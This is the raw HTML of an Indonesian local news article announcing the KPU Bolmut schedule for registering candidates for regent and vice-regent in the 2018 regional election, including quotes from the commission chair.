class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17002"><a href="https://www.trendingpublik.com/berita/islami/">ISLAMI</a></li></ul></nav></div></div><div class="gmr-topbanner text-center"><div class="container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9808489982923579"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-9808489982923579"
data-ad-slot="9337492447"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></div><div id="content" class="gmr-content"><div class="container"><div class="row"><main id="primary" class="site-main col-md-8"><article id="post-13294" class="content-single post-13294 post type-post status-publish format-standard has-post-thumbnail hentry category-bolmong-raya"><div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
<span class="first-cl" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://www.trendingpublik.com/" href="https://www.trendingpublik.com/"><span itemprop="name">Beranda</span></a>
<span itemprop="position" content="1"></span>
</span>
<span class="separator"></span>
<span class="0-cl" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://www.trendingpublik.com/berita/daerah/" href="https://www.trendingpublik.com/berita/daerah/"><span itemprop="name">DAERAH</span></a>
<span itemprop="position" content="2"></span>
</span>
<span class="separator"></span>
<span class="1-cl" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://www.trendingpublik.com/berita/daerah/bolmong-raya/" href="https://www.trendingpublik.com/berita/daerah/bolmong-raya/"><span itemprop="name">Bolmong Raya</span></a>
<span itemprop="position" content="3"></span>
</span>
<span class="separator"></span>
<span class="last-cl" itemscope itemtype="https://schema.org/ListItem">
<span itemprop="name">Ini Jadwal Pendaftaran Calon Bupati Dan Wakil Bupati Bolmut</span>
<span itemprop="position" content="4"></span>
</span></div><header class="entry-header entry-header-single"><div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://www.trendingpublik.com/berita/daerah/bolmong-raya/" rel="category tag">Bolmong Raya</a></span></strong>&nbsp;&nbsp;</div><h1 class="entry-title"><strong>Ini Jadwal Pendaftaran Calon Bupati Dan Wakil Bupati Bolmut</strong></h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://www.trendingpublik.com/author/pimred/" title="Permalink ke: Redaksi"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://www.trendingpublik.com/wp-content/litespeed/avatar/24eb5a6164010db2a85e546c7d3e971c.jpg?ver=1767757668' data-srcset='https://www.trendingpublik.com/wp-content/litespeed/avatar/0d7de38a968309f3b48fbb79de5f8ff9.jpg?ver=1767757668 2x' class='avatar avatar-32 photo img-cicle' height='32' width='32' decoding='async'/><noscript><img alt='' src='https://www.trendingpublik.com/wp-content/litespeed/avatar/24eb5a6164010db2a85e546c7d3e971c.jpg?ver=1767757668' srcset='https://www.trendingpublik.com/wp-content/litespeed/avatar/0d7de38a968309f3b48fbb79de5f8ff9.jpg?ver=1767757668 2x' class='avatar avatar-32 photo img-cicle' height='32' width='32' decoding='async'/></noscript></a></div><div class="table-cell gmr-content-metasingle"><div class="meta-content gmr-content-metasingle"><span class="author vcard"><a class="url fn n" href="https://www.trendingpublik.com/author/pimred/" title="Redaksi">Redaksi</a></span></div><div class="meta-content gmr-content-metasingle"><span class="posted-on"><time class="entry-date published" datetime="2018-01-04T05:46:30+08:00">4 Januari 2018</time><time class="updated" datetime="2025-06-28T18:09:22+08:00">28 Juni 2025</time></span></div></div></div></div></header><figure class="post-thumbnail gmr-thumbnail-single">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://www.trendingpublik.com/wp-content/uploads/2017/08/pilkada-2018.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2017/08/pilkada-2018.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2017/08/pilkada-2018.jpg?resize=300%2C200&amp;ssl=1 300w" data-sizes="(max-width: 600px) 100vw, 600px" data-attachment-id="12787" data-permalink="https://www.trendingpublik.com/diperkirakan-pemilih-bolmut-capai-60-ribu-jiwa/pilkada-2018/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2017/08/pilkada-2018.jpg?fit=600%2C400&amp;ssl=1" data-orig-size="600,400" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="pilkada-2018" data-image-description="" data-image-caption="&lt;p&gt;Ilustrasi&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2017/08/pilkada-2018.jpg?resize=250%2C167&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2017/08/pilkada-2018.jpg?resize=400%2C225&amp;ssl=1" /><noscript><img width="600" height="400" src="https://www.trendingpublik.com/wp-content/uploads/2017/08/pilkada-2018.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2017/08/pilkada-2018.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2017/08/pilkada-2018.jpg?resize=300%2C200&amp;ssl=1 300w" sizes="(max-width: 600px) 100vw, 600px" data-attachment-id="12787" data-permalink="https://www.trendingpublik.com/diperkirakan-pemilih-bolmut-capai-60-ribu-jiwa/pilkada-2018/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2017/08/pilkada-2018.jpg?fit=600%2C400&amp;ssl=1" data-orig-size="600,400" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="pilkada-2018" data-image-description="" data-image-caption="&lt;p&gt;Ilustrasi&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2017/08/pilkada-2018.jpg?resize=250%2C167&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2017/08/pilkada-2018.jpg?resize=400%2C225&amp;ssl=1" /></noscript><figcaption class="wp-caption-text">Ilustrasi</figcaption></figure><div class="single-wrap"><div class="entry-content entry-content-single clearfix"><div class="quads-location quads-ad23034 " id="quads-ad23034" style="float:none;margin:0px 3px 3px 3px;padding:0px 0px 0px 0px;" data-lazydelay="3000"><div class="quads-ad-label quads-ad-label-new">Advertisements</div><div id="quads-ad1-place" class="quads-ll">
<ins
style="display:block;"
data-ad-format="auto"
data-ad-client="ca-pub-9808489982923579"
data-ad-slot="4269315825"><span></span></ins></div></div><p><strong><a href="http://trendingpublik.com">trendingpublik.com</a></strong> &#8211; Komisi Pemilihan Umum (KPU) Kabupaten Bolaang Mongondow Utara (Bolmut) agendakan 8 sampai dengan 10 Januari Tahun 2018 masuk tahapan pendaftaran Bakal Pasangan Calon Bupati dan Wakil Bupati Bolmut Periode 2018-2023.</p><p>Hal ini disampaikan oleh, Ketua KPU Bolmut Faisal Husin, mengatakan bahwa sesuai Nomor 16/HM.02-PU/7108/KPU-Kab/XII/2017, tahap awal pendaftaran Bakal Pasangan Calon Bupati dan Wakil Bupati Bolmut 2018, dimulai sejak tanggal 8 dan berakhir tanggal 10 januari Tahun 2018,” ucapnya.</p><p>“KPU terus berupaya menjalankan tugas dan fungsi KPU sejak awal tahapan Pilkada hingga tahapan pendaftaran 8 hingga 10 Januari mendatang dan akan terus bekerja secara profesional dan berpegangan pada asas kemandirian dan kepastian hukum,” kata Faisal Husin.</p><p>Menurutnya, sesuai dengan Keputusan KPU Bolmut Nomor : 01/HM.02-PU/7108/KPU-Kab/VII/2017 tentang tahapan program dan jadwal penyelenggaraan Pemilihan Bupati dan Wakil Bupati Bolmut sudah terencana. “Usai proses pendaftaran nanti, berkas semua kandidat calon akan diverifikasi mulai 12 hingga 25 Januri 2018, insyaAllah semuanya akan berjalan sesuai rencana,” singkatnya.</p><p>Berikut Jadwalnya</p><p><img data-lazyloaded="1" src="[data-uri]" data-recalc-dims="1" decoding="async" data-attachment-id="13295" data-permalink="https://www.trendingpublik.com/ini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut/fb_img_1514773641100/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/01/FB_IMG_1514773641100.jpg?fit=540%2C960&amp;ssl=1" data-orig-size="540,960" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Jadwal Pendaftaran Calon Bupati Dan Wakil Bupati" data-image-description="" data-image-caption="&lt;p&gt;Jadwal Pendaftaran Calon Bupati Dan Wakil Bupati&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/01/FB_IMG_1514773641100.jpg?resize=107%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/01/FB_IMG_1514773641100.jpg?resize=400%2C225&amp;ssl=1" class="size-medium wp-image-13295" data-src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/01/FB_IMG_1514773641100.jpg?resize=169%2C300&#038;ssl=1" alt="" width="169" height="300" data-srcset="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/01/FB_IMG_1514773641100.jpg?resize=169%2C300&amp;ssl=1 169w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/01/FB_IMG_1514773641100.jpg?resize=236%2C420&amp;ssl=1 236w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/01/FB_IMG_1514773641100.jpg?w=540&amp;ssl=1 540w" data-sizes="(max-width: 169px) 100vw, 169px" /><noscript><img data-recalc-dims="1" decoding="async" data-attachment-id="13295" data-permalink="https://www.trendingpublik.com/ini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut/fb_img_1514773641100/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/01/FB_IMG_1514773641100.jpg?fit=540%2C960&amp;ssl=1" data-orig-size="540,960" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Jadwal Pendaftaran Calon Bupati Dan Wakil Bupati" data-image-description="" data-image-caption="&lt;p&gt;Jadwal Pendaftaran Calon Bupati Dan Wakil Bupati&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/01/FB_IMG_1514773641100.jpg?resize=107%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/01/FB_IMG_1514773641100.jpg?resize=400%2C225&amp;ssl=1" class="size-medium wp-image-13295" src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/01/FB_IMG_1514773641100.jpg?resize=169%2C300&#038;ssl=1" alt="" width="169" height="300" srcset="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/01/FB_IMG_1514773641100.jpg?resize=169%2C300&amp;ssl=1 169w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/01/FB_IMG_1514773641100.jpg?resize=236%2C420&amp;ssl=1 236w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/01/FB_IMG_1514773641100.jpg?w=540&amp;ssl=1 540w" sizes="(max-width: 169px) 100vw, 169px" /></noscript></p><div class="gmr-related-post-onlytitle"><div class="related-text-onlytitle">Berita Terkait</div><div class="clearfix"><div class="list-gallery-title"><a href="https://www.trendingpublik.com/bupati-bolmut-tinjau-abrasi-busisingo-utara/" class="recent-title heading-text" title="Bupati dan Wakil Bupati Bolmut Tinjau Abrasi di Desa Busisingo Utara" rel="bookmark">Bupati dan Wakil Bupati Bolmut Tinjau Abrasi di Desa Busisingo Utara</a></div><div class="list-gallery-title"><a href="https://www.trendingpublik.com/apel-perdana-awal-tahun/" class="recent-title heading-text" title="Bupati Bolmut Pimpin Apel Perdana Awal Tahun 2026" rel="bookmark">Bupati Bolmut Pimpin Apel Perdana Awal Tahun 2026</a></div><div class="list-gallery-title"><a href="https://www.trendingpublik.com/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah/" class="recent-title heading-text" title="Bupati Bolmut Resmi Buka Rakor Pengelolaan Keuangan dan Pendapatan Daerah" rel="bookmark">Bupati Bolmut Resmi Buka Rakor Pengelolaan Keuangan dan Pendapatan Daerah</a></div><div class="list-gallery-title"><a href="https://www.trendingpublik.com/fgd-penanggulangan-kemiskinan-bolmut-2025-2029-resmi-dibuka/" class="recent-title heading-text" title="FGD Penanggulangan Kemiskinan Bolmut 2025–2029 Resmi Dibuka" rel="bookmark">FGD Penanggulangan Kemiskinan Bolmut 2025–2029 Resmi Dibuka</a></div><div class="list-gallery-title"><a href="https://www.trendingpublik.com/kejurda-drag-race-drag-bike-bolmut-2025/" class="recent-title heading-text" title="Kejurda Drag Race Bolmut 2025 Siap Digelar" rel="bookmark">Kejurda Drag Race Bolmut 2025 Siap Digelar</a></div><div class="list-gallery-title"><a href="https://www.trendingpublik.com/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira/" class="recent-title heading-text" title="Ketua DPC PDIP Bolmut Hadiri Final Turnamen Sepakbola Piala Nadira: Dukungan untuk Generasi Muda dan Olahraga Daerah" rel="bookmark">Ketua DPC PDIP Bolmut Hadiri Final Turnamen Sepakbola Piala Nadira: Dukungan untuk Generasi Muda dan Olahraga Daerah</a></div></div></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Bagikan ini:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
data-shared="sharing-facebook-13294"
class="share-facebook sd-button share-icon"
href="https://www.trendingpublik.com/ini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut/?share=facebook"
target="_blank"
aria-labelledby="sharing-facebook-13294"
>
<span id="sharing-facebook-13294" hidden>Klik untuk membagikan di Facebook(Membuka di jendela yang baru)</span>
<span>Facebook</span>
</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
data-shared="sharing-x-13294"
class="share-x sd-button share-icon"
href="https://www.trendingpublik.com/ini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut/?share=x"
target="_blank"
aria-labelledby="sharing-x-13294"
>
<span id="sharing-x-13294" hidden>Klik untuk berbagi di X(Membuka di jendela yang baru)</span>
<span>X</span>
</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
data-shared="sharing-whatsapp-13294"
class="share-jetpack-whatsapp sd-button share-icon"
href="https://www.trendingpublik.com/ini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut/?share=jetpack-whatsapp"
target="_blank"
aria-labelledby="sharing-whatsapp-13294"
>
<span id="sharing-whatsapp-13294" hidden>Klik untuk berbagi di WhatsApp(Membuka di jendela yang baru)</span>
<span>WhatsApp</span>
</a></li><li class="share-end"></li></ul></div></div></div><div id='jp-relatedposts' class='jp-relatedposts' ><h3 class="jp-relatedposts-headline"><em>Terkait</em></h3></div><footer class="entry-footer entry-footer-single"><div class="gmr-cf-metacontent heading-text meta-content"></div></footer></div></div><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-content-share"><ul class="gmr-socialicon-share pull-right"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.trendingpublik.com%2Fini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut%2F" target="_blank" rel="nofollow" title="Facebook Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#4267b2" d="M19.254 2C15.312 2 13 4.082 13 8.826V13H8v5h5v12h5V18h4l1-5h-5V9.672C18 7.885 18.583 7 20.26 7H23V2.205C22.526 2.141 21.145 2 19.254 2z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.trendingpublik.com%2Fini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut%2F&amp;text=Ini%20Jadwal%20Pendaftaran%20Calon%20Bupati%20Dan%20Wakil%20Bupati%20Bolmut" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="pin"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.trendingpublik.com%2Fini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut%2F&amp;desciption=Ini%20Jadwal%20Pendaftaran%20Calon%20Bupati%20Dan%20Wakil%20Bupati%20Bolmut&amp;media=https%3A%2F%2Fi0.wp.com%2Fwww.trendingpublik.com%2Fwp-content%2Fuploads%2F2017%2F08%2Fpilkada-2018.jpg%3Ffit%3D600%252C400%26%23038%3Bssl%3D1" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#e60023" d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fwww.trendingpublik.com%2Fini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut%2F&amp;text=Ini%20Jadwal%20Pendaftaran%20Calon%20Bupati%20Dan%20Wakil%20Bupati%20Bolmut" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15"><path fill="none" stroke="#08c" stroke-linejoin="round" d="m14.5 1.5l-14 5l4 2l6-4l-4 5l6 4l2-12Z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Ini%20Jadwal%20Pendaftaran%20Calon%20Bupati%20Dan%20Wakil%20Bupati%20Bolmut https%3A%2F%2Fwww.trendingpublik.com%2Fini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut%2F" target="_blank" rel="nofollow" title="Kirim Ke WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#25d366" d="M23.328 19.177c-.401-.203-2.354-1.156-2.719-1.292c-.365-.13-.63-.198-.896.203c-.26.391-1.026 1.286-1.26 1.547s-.464.281-.859.104c-.401-.203-1.682-.62-3.203-1.984c-1.188-1.057-1.979-2.359-2.214-2.76c-.234-.396-.026-.62.172-.818c.182-.182.401-.458.604-.698c.193-.24.255-.401.396-.661c.13-.281.063-.5-.036-.698s-.896-2.161-1.229-2.943c-.318-.776-.651-.677-.896-.677c-.229-.021-.495-.021-.76-.021s-.698.099-1.063.479c-.365.401-1.396 1.359-1.396 3.297c0 1.943 1.427 3.823 1.625 4.104c.203.26 2.807 4.26 6.802 5.979c.953.401 1.693.641 2.271.839c.953.302 1.823.26 2.51.161c.76-.125 2.354-.964 2.688-1.901c.339-.943.339-1.724.24-1.901c-.099-.182-.359-.281-.76-.458zM16.083 29h-.021c-2.365 0-4.703-.641-6.745-1.839l-.479-.286l-5 1.302l1.344-4.865l-.323-.5a13.166 13.166 0 0 1-2.021-7.01c0-7.26 5.943-13.182 13.255-13.182c3.542 0 6.865 1.38 9.365 3.88a13.058 13.058 0 0 1 3.88 9.323C29.328 23.078 23.39 29 16.088 29zM27.359 4.599C24.317 1.661 20.317 0 16.062 0C7.286 0 .14 7.115.135 15.859c0 2.792.729 5.516 2.125 7.927L0 32l8.448-2.203a16.13 16.13 0 0 0 7.615 1.932h.005c8.781 0 15.927-7.115 15.932-15.865c0-4.234-1.651-8.219-4.661-11.214z"/></svg></a></li></ul></div></div></div><div class="gmr-related-post"><h3 class="related-text">Baca Juga</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery"><a href="https://www.trendingpublik.com/bupati-bolmut-tinjau-abrasi-busisingo-utara/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Bupati dan Wakil Bupati Bolmut Tinjau Abrasi di Desa Busisingo Utara" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="250" height="140" data-src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/bupati-bolmut-tinjau-abrasi-busisingo-utara.jpg?resize=250%2C140&amp;ssl=1" class="attachment-medium-new size-medium-new wp-post-image" alt="Bupati Bolmut bersama Wakil Bupati meninjau abrasi di Busisingo Utara" decoding="async" data-srcset="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/bupati-bolmut-tinjau-abrasi-busisingo-utara.jpg?resize=400%2C225&amp;ssl=1 400w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/bupati-bolmut-tinjau-abrasi-busisingo-utara.jpg?resize=250%2C140&amp;ssl=1 250w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/bupati-bolmut-tinjau-abrasi-busisingo-utara.jpg?zoom=2&amp;resize=250%2C140&amp;ssl=1 500w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/bupati-bolmut-tinjau-abrasi-busisingo-utara.jpg?zoom=3&amp;resize=250%2C140&amp;ssl=1 750w" data-sizes="(max-width: 250px) 100vw, 250px" data-attachment-id="26827" data-permalink="https://www.trendingpublik.com/bupati-bolmut-tinjau-abrasi-busisingo-utara/bupati-bolmut-tinjau-abrasi-busisingo-utara/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/bupati-bolmut-tinjau-abrasi-busisingo-utara.jpg?fit=1194%2C898&amp;ssl=1" data-orig-size="1194,898" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;Bupati Bolmut Tinjau Abrasi Busisingo Utara&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;www.trendingpublik.com&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;Bupati Bolmut Tinjau Abrasi Busisingo Utara&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Bupati Bolmut Tinjau Abrasi Busisingo Utara" data-image-description="&lt;p&gt;Bupati Bolmut Sirajudin Lasena bersama Wakil Bupati Moh. Aditya Pontoh meninjau lokasi abrasi pesisir di Desa Busisingo Utara, Kecamatan Sangkub.&lt;/p&gt;
" data-image-caption="&lt;p&gt;Bupati Bolmut Tinjau Abrasi Busisingo Utara&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/bupati-bolmut-tinjau-abrasi-busisingo-utara.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/bupati-bolmut-tinjau-abrasi-busisingo-utara.jpg?resize=400%2C225&amp;ssl=1" /><noscript><img width="250" height="140" src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/bupati-bolmut-tinjau-abrasi-busisingo-utara.jpg?resize=250%2C140&amp;ssl=1" class="attachment-medium-new size-medium-new wp-post-image" alt="Bupati Bolmut bersama Wakil Bupati meninjau abrasi di Busisingo Utara" decoding="async" srcset="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/bupati-bolmut-tinjau-abrasi-busisingo-utara.jpg?resize=400%2C225&amp;ssl=1 400w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/bupati-bolmut-tinjau-abrasi-busisingo-utara.jpg?resize=250%2C140&amp;ssl=1 250w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/bupati-bolmut-tinjau-abrasi-busisingo-utara.jpg?zoom=2&amp;resize=250%2C140&amp;ssl=1 500w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/bupati-bolmut-tinjau-abrasi-busisingo-utara.jpg?zoom=3&amp;resize=250%2C140&amp;ssl=1 750w" sizes="(max-width: 250px) 100vw, 250px" data-attachment-id="26827" data-permalink="https://www.trendingpublik.com/bupati-bolmut-tinjau-abrasi-busisingo-utara/bupati-bolmut-tinjau-abrasi-busisingo-utara/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/bupati-bolmut-tinjau-abrasi-busisingo-utara.jpg?fit=1194%2C898&amp;ssl=1" data-orig-size="1194,898" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;Bupati Bolmut Tinjau Abrasi Busisingo Utara&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;www.trendingpublik.com&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;Bupati Bolmut Tinjau Abrasi Busisingo Utara&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Bupati Bolmut Tinjau Abrasi Busisingo Utara" data-image-description="&lt;p&gt;Bupati Bolmut Sirajudin Lasena bersama Wakil Bupati Moh. Aditya Pontoh meninjau lokasi abrasi pesisir di Desa Busisingo Utara, Kecamatan Sangkub.&lt;/p&gt;
" data-image-caption="&lt;p&gt;Bupati Bolmut Tinjau Abrasi Busisingo Utara&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/bupati-bolmut-tinjau-abrasi-busisingo-utara.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/bupati-bolmut-tinjau-abrasi-busisingo-utara.jpg?resize=400%2C225&amp;ssl=1" /></noscript></a><div class="list-gallery-title"><a href="https://www.trendingpublik.com/bupati-bolmut-tinjau-abrasi-busisingo-utara/" class="recent-title heading-text" title="Bupati dan Wakil Bupati Bolmut Tinjau Abrasi di Desa Busisingo Utara" rel="bookmark">Bupati dan Wakil Bupati Bolmut Tinjau Abrasi di Desa Busisingo Utara</a></div></div><div class="list-gallery related-gallery"><a href="https://www.trendingpublik.com/apel-perdana-awal-tahun/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Bupati Bolmut Pimpin Apel Perdana Awal Tahun 2026" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="250" height="140" 